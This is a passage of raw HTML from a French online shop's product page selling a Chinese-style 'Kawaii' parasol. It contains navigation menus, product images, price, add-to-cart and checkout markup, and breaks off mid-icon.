21.625h22.222v2.222H4.889v-2.222z"/></svg> </span> <span class="site-header__menu-toggle--close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg> </span> <span class="icon__fallback-text">Navigation</span></button> </div> <div class="grid__item small--one-half medium-up--one-third small--text-center hide-mobile"><ul id="social-icons-top" class="list--inline social-icons"><li><a href="https://www.pinterest.fr/Mandarinfactorystore/" rel="noopener" target="_blank" title="Mandarin Factory sur Pinterest"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 32 32"><path fill="#444" d="M16 2C8.269 2 2 8.269 2 16c0 5.731 3.45 10.656 8.381 12.825-.037-.975-.006-2.15.244-3.212l1.8-7.631s-.45-.894-.45-2.213c0-2.075 1.2-3.625 2.7-3.625 1.275 0 1.887.956 1.887 2.1 0 1.281-.819 3.194-1.238 4.969-.35 1.488.744 2.694 2.212 2.694 2.65 0 4.438-3.406 4.438-7.444 0-3.069-2.069-5.362-5.825-5.362-4.244 0-6.894 3.169-6.894 6.706 0 1.219.363 2.081.925 2.744.256.306.294.431.2.781-.069.256-.219.875-.287 1.125-.094.356-.381.481-.7.35-1.956-.8-2.869-2.938-2.869-5.35 0-3.975 3.356-8.744 10.006-8.744 5.344 0 8.863 3.869 8.863 8.019 0 5.494-3.056 9.594-7.556 9.594-1.512 0-2.931-.819-3.419-1.744 0 0-.813 3.225-.988 3.85-.294 1.081-.875 2.156-1.406 3 1.256.369 2.588.575 3.969.575 7.731 0 14-6.269 14-14 .006-7.738-6.262-14.006-13.994-14.006z"/></svg> <span class="icon__fallback-text">Pinterest</span></a> </li> <li><a href="https://www.instagram.com/mandarin.factory/" rel="noopener" target="_blank" title="Mandarin Factory sur Instagram"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"/><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"/><circle cx="390.5" cy="121.5" r="30.2"/></svg> <span class="icon__fallback-text">Instagram</span></a> </li> </ul> </div> <div class="grid__item small--one-half medium-up--one-third small--text-center" style="text-align:center;"><div class="site-header__logo h1" itemscope itemtype="http://schema.org/Organization"> <a href="/" itemprop="url" class="site-header__logo-link"> <img src="//mandarin-factory.com/cdn/shop/files/Logo_Transparent_HD_300x.png?v=1613678862"  srcset="//mandarin-factory.com/cdn/shop/files/Logo_Transparent_HD_300x.png?v=1613678862 1x, //mandarin-factory.com/cdn/shop/files/Logo_Transparent_HD_300x@2x.png?v=1613678862 2x"  alt="Mandarin Factory"  itemprop="logo"></a></div> </div> <div class="grid__item small--one-quarter medium-up--one-third text-right"><div id="SiteNavSearchCart" class="site-header__search-cart-wrapper"> <div class="site-header__search small--hide" style="vertical-align: middle;"><div class="gls-market " display-type="inline"></div> </div><button type="button" class="text-link site-header__link js-drawer-open-left hide-desktop"><span class="site-header__menu-toggle--open"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 32 32"><path fill="#444" d="M21.839 18.771a10.012 10.012 0 0 0 1.57-5.39c0-5.548-4.493-10.048-10.034-10.048-5.548 0-10.041 4.499-10.041 10.048s4.493 10.048 10.034 10.048c2.012 0 3.886-.594 5.456-1.61l.455-.317 7.165 7.165 2.223-2.263-7.158-7.165.33-.468zM18.995 7.767c1.498 1.498 2.322 3.49 2.322 5.608s-.825 4.11-2.322 5.608c-1.498 1.498-3.49 2.322-5.608 2.322s-4.11-.825-5.608-2.322c-1.498-1.498-2.322-3.49-2.322-5.608s.825-4.11 2.322-5.608c1.498-1.498 3.49-2.322 5.608-2.322s4.11.825 5.608 2.322z"/></svg></span> </button> <form action="/search" method="get" class="site-header__search small--hide" role="search"> <label class="visually-hidden">Recherche</label> <input type="search" name="q" placeholder="Recherche" aria-label="Recherche" class="site-header__search-input"><button type="submit" class="text-link site-header__link site-header__search-submit"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 32 32"><path fill="#444" d="M21.839 18.771a10.012 10.012 0 0 0 1.57-5.39c0-5.548-4.493-10.048-10.034-10.048-5.548 0-10.041 4.499-10.041 10.048s4.493 10.048 10.034 10.048c2.012 0 3.886-.594 5.456-1.61l.455-.317 7.165 7.165 2.223-2.263-7.158-7.165.33-.468zM18.995 7.767c1.498 1.498 2.322 3.49 2.322 5.608s-.825 4.11-2.322 5.608c-1.498 1.498-3.49 2.322-5.608 2.322s-4.11-.825-5.608-2.322c-1.498-1.498-2.322-3.49-2.322-5.608s.825-4.11 2.322-5.608c1.498-1.498 3.49-2.322 5.608-2.322s4.11.825 5.608 2.322z"/></svg> <span class="icon__fallback-text">Recherche</span></button> </form><a href="/account" class="site-header__link account-log">  <svg class="icon ico-account" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path d="M437.02,330.98c-27.883-27.882-61.071-48.523-97.281-61.018C378.521,243.251,404,198.548,404,148 C404,66.393,337.607,0,256,0S108,66.393,108,148c0,50.548,25.479,95.251,64.262,121.962 c-36.21,12.495-69.398,33.136-97.281,61.018C26.629,379.333,0,443.62,0,512h40c0-119.103,96.897-216,216-216s216,96.897,216,216 h40C512,443.62,485.371,379.333,437.02,330.98z M256,256c-59.551,0-108-48.448-108-108S196.449,40,256,40 c59.551,0,108,48.448,108,108S315.551,256,256,256z"/></svg>  </a><a href="/cart" class="site-header__link site-header__cart"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cart" viewBox="0 0 31 32"><path d="M14.568 25.629c-1.222 0-2.111.889-2.111 2.111 0 1.111 1 2.111 2.111 2.111 1.222 0 2.111-.889 2.111-2.111s-.889-2.111-2.111-2.111zm10.22 0c-1.222 0-2.111.889-2.111 2.111 0 1.111 1 2.111 2.111 2.111 1.222 0 2.111-.889 2.111-2.111s-.889-2.111-2.111-2.111zm2.555-3.777H12.457L7.347 7.078c-.222-.333-.555-.667-1-.667H1.792c-.667 0-1.111.444-1.111 1s.444 1 1.111 1h3.777l5.11 14.885c.111.444.555.666 1 .666h15.663c.555 0 1.111-.444 1.111-1 0-.666-.555-1.111-1.111-1.111zm2.333-11.442l-18.44-1.555h-.111c-.555 0-.777.333-.667.889l3.222 9.22c.222.555.889 1 1.444 1h13.441c.555 0 1.111-.444 1.222-1l.778-7.443c.111-.555-.333-1.111-.889-1.111zm-2 7.443H15.568l-2.333-6.776 15.108 1.222-.666 5.554z"/></svg><span class="icon__fallback-text">Panier</span><span class="site-header__cart-indicator hide" style="background-color:#d8232f;"></span> </a></div> </div></div> </div> <div id="StickNavWrapper" style="text-align:center;"><div id="StickyBar" class="sticky"> <nav class="nav-bar small--hide" role="navigation" id="StickyNav"><div class="page-width"> <div class="grid grid--table"><div class="grid__item " id="SiteNavParent"> <button type="button" class="hide text-link site-nav__link site-nav__link--compressed js-drawer-open-left" id="SiteNavCompressed"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 32 32"><path fill="#444" d="M4.889 14.958h22.222v2.222H4.889v-2.222zM4.889 8.292h22.222v2.222H4.889V8.292zM4.889 21.625h22.222v2.222H4.889v-2.222z"/></svg><span class="site-nav__link-menu-label">Menu</span><span class="icon__fallback-text">Navigation</span> </button> <ul class="site-nav list--inline" id="SiteNav"> <li class="site-nav__item"> <a href="/collections/meilleures-ventes" class="site-nav__link">🔥 Meilleures ventes </a></li><li class="site-nav__item"> <a href="/blogs/blog-chine" class="site-nav__link">Blog </a></li><li class="site-nav__item site-nav__item--no-columns" aria-haspopup="true"> <a href="#" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-homme" aria-controls="SiteNavLinklist-homme" aria-expanded="false">Homme<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg> </a> <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-homme" aria-labelledby="SiteNavLabel-homme" role="navigation"><ul class="meganav__nav page-width"> <div class="grid grid--no-gutters meganav__scroller--has-list"> <div class="grid__item meganav__list one-fifth"> <li class="site-nav__dropdown-container"> <a href="/collections/vetement-chinois-homme" class="meganav__link meganav__link--second-level">Tout </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pantalon-chinois" class="meganav__link meganav__link--second-level">Pantalons </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/veste-chinoise-homme" class="meganav__link meganav__link--second-level">Vestes </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/tee-shirt-chinois" class="meganav__link meganav__link--second-level">T-Shirts </a> </li></div> </div></ul> </div></li><li class="site-nav__item site-nav__item--no-columns" aria-haspopup="true"> <a href="#" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-femme" aria-controls="SiteNavLinklist-femme" aria-expanded="false">Femme<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg> </a> <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-femme" aria-labelledby="SiteNavLabel-femme" role="navigation"><ul class="meganav__nav page-width"> <div class="grid grid--no-gutters meganav__scroller--has-list"> <div class="grid__item meganav__list one-fifth"> <li class="site-nav__dropdown-container"> <a href="/collections/vetement-chinois-femme" class="meganav__link meganav__link--second-level">Tout </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/robe-chinoise" class="meganav__link meganav__link--second-level">Robes </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/hanfu" class="meganav__link meganav__link--second-level">Hanfu </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/veste-chinoise-femme" class="meganav__link meganav__link--second-level">Vestes </a> </li></div> </div></ul> </div></li><li class="site-nav__item site-nav__item--no-columns" aria-haspopup="true"> <a href="#" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-decoration" aria-controls="SiteNavLinklist-decoration" aria-expanded="false">Décoration<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg> </a> <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-decoration" aria-labelledby="SiteNavLabel-decoration" role="navigation"><ul class="meganav__nav page-width"> <div class="grid grid--no-gutters meganav__scroller--has-list"> <div class="grid__item meganav__list one-fifth"> <li class="site-nav__dropdown-container"> <a href="/collections/decoration-chinoise" class="meganav__link meganav__link--second-level">Tout </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/lanterne-chinoise" class="meganav__link meganav__link--second-level">Lanternes </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/tableau-chinois" class="meganav__link meganav__link--second-level">Tableaux </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/rideaux-chinois" class="meganav__link meganav__link--second-level">Rideaux </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/tapis-chinois" class="meganav__link meganav__link--second-level">Tapis </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/chat-chinois" class="meganav__link meganav__link--second-level">Chat (neko) </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/statue-chinoise" class="meganav__link meganav__link--second-level">Statues </a> </li> </div> </div></ul> </div></li><li class="site-nav__item site-nav__item--no-columns" aria-haspopup="true"> <a href="#" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-vaisselle" aria-controls="SiteNavLinklist-vaisselle" aria-expanded="false">Vaisselle<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg> </a> <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-vaisselle" aria-labelledby="SiteNavLabel-vaisselle" role="navigation"><ul class="meganav__nav page-width"> <div class="grid grid--no-gutters meganav__scroller--has-list"> <div class="grid__item meganav__list one-fifth"> <li class="site-nav__dropdown-container"> <a href="/collections/vaisselle-chinoise" class="meganav__link meganav__link--second-level">Tout </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/baguette-chinoise" class="meganav__link meganav__link--second-level">Baguettes </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/bols-chinois" class="meganav__link meganav__link--second-level">Bols </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/cuillere-chinoise" class="meganav__link meganav__link--second-level">Cuillère </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/couteaux-chinois" class="meganav__link meganav__link--second-level">Couteaux </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/service-a-the-chinois" class="meganav__link meganav__link--second-level">Service à thé </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/theieres-chinoises" class="meganav__link meganav__link--second-level">Théière </a> </li> </div> </div></ul> </div></li><li class="site-nav__item site-nav__item--no-columns" aria-haspopup="true"> <a href="#" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-accessoires" aria-controls="SiteNavLinklist-accessoires" aria-expanded="false">Accessoires<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg> </a> <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-accessoires" aria-labelledby="SiteNavLabel-accessoires" role="navigation"><ul class="meganav__nav page-width"> <div class="grid grid--no-gutters meganav__scroller--has-list"> <div class="grid__item meganav__list one-fifth"> <li class="site-nav__dropdown-container"> <a href="/collections/accessoire-chinois" class="meganav__link meganav__link--second-level">Tout </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/eventail-chinois" class="meganav__link meganav__link--second-level">Éventails </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/ombrelle-chinoise" class="meganav__link meganav__link--second-level">Ombrelles </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/chapeaux-chinois" class="meganav__link meganav__link--second-level">Chapeaux </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/drapeaux-chinois" class="meganav__link meganav__link--second-level">Drapeaux </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pinceau-chinois" class="meganav__link meganav__link--second-level">Pinceaux </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/tatouages-chinois" class="meganav__link meganav__link--second-level">Tatouages </a> </li> </div> </div></ul> </div></li><li class="site-nav__item site-nav__item--no-columns" aria-haspopup="true"> <a href="#" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-jeux" aria-controls="SiteNavLinklist-jeux" aria-expanded="false">Jeux<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg> </a> <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-jeux" aria-labelledby="SiteNavLabel-jeux" role="navigation"><ul class="meganav__nav page-width"> <div class="grid grid--no-gutters meganav__scroller--has-list"> <div class="grid__item meganav__list one-fifth"> <li class="site-nav__dropdown-container"> <a href="/collections/jeux" class="meganav__link meganav__link--second-level">Tout </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/tangram" class="meganav__link meganav__link--second-level">Tangram </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/dame-chinoise" class="meganav__link meganav__link--second-level">Dames Chinoise </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/casse-tete-chinois" class="meganav__link meganav__link--second-level">Casse Tête </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/cerf-volant-chinois" class="meganav__link meganav__link--second-level">Cerfs Volants </a> </li></div> </div></ul> </div></li></ul></div>  </div>  </div></nav> <div id="NotificationSuccess" class="notification notification--success" aria-hidden="true"><div class="page-width notification__inner notification__inner--has-link"> <a href="/cart" class="notification__link"><span class="notification__message">Article ajouté au panier. <span>Voir le panier et passer à la caisse</span>.</span> </a> <button type="button" class="text-link notification__close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg><span class="icon__fallback-text">Close</span> </button></div> </div><div id="under-sticky" class="under-bar-tab sticky-only sticky-only-bis small--hide medium-hide" aria-hidden="true"> <div class="page-width under-bar-tab-width"><div class="sticky-bar-flt-right" style="background-color:#d8232fd9;">  <div class="sticky-only" id="StickyNavSearchCart"></div> </div> </div></div><div id="NotificationError" class="notification notification--error" aria-hidden="true"><div class="page-width notification__inner"> <span class="notification__message notification__message--error" aria-live="assertive" aria-atomic="true"></span> <button type="button" class="text-link notification__close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg><span class="icon__fallback-text">Close</span> </button></div> </div></div> </div> </header></div> <div class="page-container page-element is-moved-by-drawer"><div class="page-width-breadcrumb"> <nav class="breadcrumb" role="navigation" aria-label="breadcrumbs"> <a href="/" title="Home">Accueil</a> <span aria-hidden="true">/</span><span class="breadcrumb-current-page"> Ombrelle Chinoise Kawaii </span> </nav> </div> <main class="main-content" id="MainContent" role="main"> <div id="shopify-section-product-template" class="shopify-section"><style>.tabs li {width: unset!important;} @media(max-width:750px) { .tabs a {padding: 10px;font-size:15px;} } .product-single__thumbnail-item{border-radius:0;}.btn,.btn-secondary,.btn-secondary-accent,.shopify-payment-button__button{max-width:800px!important;} @media(max-width:749px) {.btn,.btn-secondary,.btn-secondary-accent,.shopify-payment-button__button { max-width: 100%!important;} }</style><div class="page-width" itemscope itemtype="http://schema.org/Product" id="ProductSection-product-template" data-section-id="product-template" data-section-type="product" data-enable-history-state="true" data-ajax="false" data-stock="false"><meta itemprop="name" content="Ombrelle Chinoise <br> Kawaii"> <meta itemprop="url" content="https://mandarin-factory.com/products/ombrelle-chinoise-kawaii"> <meta itemprop="image" content="//mandarin-factory.com/cdn/shop/products/product-image-1764293001-removebg-preview_600x600.png?v=1622034170"> <meta itemprop="sku" content="45374949-j"> <meta itemprop="brand" content="Mandarin Factory"> <div class="grid product-single"><div class="grid__item medium-up--three-fifths product-small"> <div class="photos"><div class="photos__item photos__item--main"><div class="product-single__photo product__photo-container product__photo-container-product-template js hide" style="max-width: 480px;" data-image-id="21376154730694"> <a href="//mandarin-factory.com/cdn/shop/products/product-image-1764293001-removebg-preview_1024x1024.png?v=1622034170" class="js-modal-open-product-modal product__photo-wrapper product__photo-wrapper-product-template" style="padding-top:100.0%;"><img class="lazyload lazypreload" src="//mandarin-factory.com/cdn/shop/products/product-image-1764293001-removebg-preview_150x150.png?v=1622034170" data-src="//mandarin-factory.com/cdn/shop/products/product-image-1764293001-removebg-preview_{width}x.png?v=1622034170" data-widths="[180, 240, 360, 480, 720, 960, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="1.0" data-sizes="auto" alt="Ombrelle Chinoise &lt;br&gt; Kawaii"> </a></div><div class="product-single__photo product__photo-container product__photo-container-product-template js" style="max-width: 480px;" data-image-id="21376142770374"> <a href="//mandarin-factory.com/cdn/shop/products/product-image-1764293001_1024x1024.jpg?v=1622034171" class="js-modal-open-product-modal product__photo-wrapper product__photo-wrapper-product-template" style="padding-top:100.0%;"><img class="lazyload" src="//mandarin-factory.com/cdn/shop/products/product-image-1764293001_150x150.jpg?v=1622034171" data-src="//mandarin-factory.com/cdn/shop/products/product-image-1764293001_{width}x.jpg?v=1622034171" data-widths="[180, 240, 360, 480, 720, 960, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="1.0" data-sizes="auto" alt="Ombrelle Chinoise &lt;br&gt; Kawaii femme"> </a></div><noscript><a href="//mandarin-factory.com/cdn/shop/products/product-image-1764293001_1024x1024.jpg?v=1622034171"> <img src="//mandarin-factory.com/cdn/shop/products/product-image-1764293001_480x480.jpg?v=1622034171" alt="Ombrelle Chinoise &lt;br&gt; Kawaii femme" id="ProductPhotoImg-product-template"></a> </noscript></div> <div class="photos__item photos__item--thumbs"><div class="product-single__thumbnails product-single__thumbnails-product-template product-single__thumbnails--static"> <div class="product-single__thumbnail-item product-single__thumbnail-item-product-template" data-image-id="21376154730694"> <a href="//mandarin-factory.com/cdn/shop/products/product-image-1764293001-removebg-preview_480x480.png?v=1622034170" data-thumbnail-id="21376154730694" data-zoom="//mandarin-factory.com/cdn/shop/products/product-image-1764293001-removebg-preview_1024x1024.png?v=1622034170" class="product-single__thumbnail product-single__thumbnail-product-template"><img src="//mandarin-factory.com/cdn/shop/products/product-image-1764293001-removebg-preview_160x160.png?v=1622034170" alt="Ombrelle Chinoise &lt;br&gt; Kawaii"> </a></div> <div class="product-single__thumbnail-item product-single__thumbnail-item-product-template is-active" data-image-id="21376142770374"> <a href="//mandarin-factory.com/cdn/shop/products/product-image-1764293001_480x480.jpg?v=1622034171" data-thumbnail-id="21376142770374" data-zoom="//mandarin-factory.com/cdn/shop/products/product-image-1764293001_1024x1024.jpg?v=1622034171" class="product-single__thumbnail product-single__thumbnail-product-template"><img src="//mandarin-factory.com/cdn/shop/products/product-image-1764293001_160x160.jpg?v=1622034171" alt="Ombrelle Chinoise &lt;br&gt; Kawaii femme"> </a></div> </div> </div> </div><div id="description-pull-left" name=""></div> </div><div class="grid__item medium-up--two-fifths description-right-mobile" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <div class="product-single__info-wrapper"><meta itemprop="priceCurrency" content="EUR"><link itemprop="availability" href="http://schema.org/InStock"><div class="product-single__meta small--text-center"> <div class="futureblink-badge-block" id="d6d03382-392f-4603-9183-d0a96bc118c5"></div> <h1 itemprop="name" class="product-single__title">Ombrelle Chinoise <br> Kawaii</h1> <ul class="product-single__meta-list list--no-bullets list--inline"><li id="ProductSaleTag-product-template" class="hide"> <div class="product-tag product-tag-onsale"> <div class="percentageoff" id="updatepercentageoff"> </div></div></li> <li> <span class="visually-hidden">Prix régulier</span><span id="ProductPrice-product-template" class="product-single__price" itemprop="price" content="35.9"><span class="money">35,90€</span> </span></li><div class="product-reviews-stars"><span class="shopify-product-reviews-badge" data-id="4549425922122"></span> </div> </ul></div><hr><form method="post" action="/cart/add" id="AddToCartForm-product-template" accept-charset="UTF-8" class="product-form product-form--payment-button" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><select name="id" id="ProductSelect-product-template" class="product-form__variants no-js"> <option selected="selected" data-sku="45374949-j" value="39914480206022" >Default Title - <span class="money">35,90€ EUR</span> </option> </select> <div class="product-form__item product-form__item--quantity"><label for="Quantity">Quantité</label><input type="number" id="Quantity" name="quantity" value="1" min="1" class="product-form__input product-form__quantity"></div> <div class="product-form__item product-form__item--submit"><button type="submit" name="add" id="AddToCart-product-template" class="btn btn--full btn--atct product-form__cart-submit btn--secondary-accent" > <span id="AddToCartText-product-template"> Ajouter au panier </span></button> <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:26650083402,&quot;countryCode&quot;:&quot;US&quot;,&quot;merchantName&quot;:&quot;Mandarin Factory&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;AR74ZEWFDQWJ6&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=EUR\u0026locale=fr_FR\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=AR74ZEWFDQWJ6\u0026intent=authorize&quot;}}" fallback="{&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="018574a3cc625d26d4ce7d35ce484b39" buyer-country="FR" buyer-locale="fr" buyer-currency="EUR" variant-params="[{&quot;id&quot;:39914480206022,&quot;requiresShipping&quot;:true}]" shop-id="26650083402" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Cet article constitue un achat récurrent ou différé. En continuant, j’accepte la <span id="shopify-subscription-policy-button">politique de résiliation</span> et vous autorise à facturer mon moyen de paiement aux prix, fréquences et dates listées sur cette page jusqu’à ce que ma commande soit traitée ou que je l’annule, si autorisé. </small> </div> </div><input type="hidden" name="product-id" value="4549425922122" /><input type="hidden" name="section-id" value="product-template" /></form><div class="countdown-over">L&#39;offre est terminée</div> <hr class="m-t-0 m-b-0"> </div></div><div id="product-trust-badges">  <div class="grid__item product-trust-badges-container"><div class="grid__item medium-up--four-sixths medium-up--push-one-sixth"> <div class="grid__item medium-up--one-quarter"><div class="ptbu"><svg width="16px" height="16px" viewBox="0 0 16 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <title>shipping</title> <desc>Created with Sketch.</desc> <defs></defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="Strap-PDP" transform="translate(-299.000000, -840.000000)" fill="#222222"> <g id="Gray-Stripe-BG" transform="translate(-1.000000, 831.000000)"> <g id="ValuePropositions" transform="translate(1.000000, 0.000000)"> <g id="shipping/warranty" transform="translate(299.000000, 9.000000)"> <g id="Free-Shipping"> <g id="shipping" transform="translate(8.000000, 8.000000) rotate(-90.000000) translate(-8.000000, -8.000000) "> <g id="Capa_1"> <g id="flights"> <path d="M16,7.67579173 C16,7.03139814 15.44,6.46755375 14.8,6.46755375 L10.4,6.46755375 L6.4,0.0236178207 L4.8,0.0236178207 L6.8,6.46755375 L2.4,6.46755375 L1.2,4.85656977 L0,4.85656977 L0.8,7.67579173 L0,10.4950137 L1.2,10.4950137 L2.4,8.88402972 L6.8,8.88402972 L4.8,15.3279656 L6.4,15.3279656 L10.4,8.88402972 L14.8,8.88402972 C15.44,8.88402972 16,8.32018533 16,7.67579173 L16,7.67579173 Z" id="Shape"></path> </g> </g> </g> </g> </g> </g> </g> </g> </g> </svg><span>Livraison Offerte</span></div> </div> <div class="grid__item medium-up--one-quarter"><div class="ptbu"><svg width="19px" height="14px" viewBox="0 0 19 14" 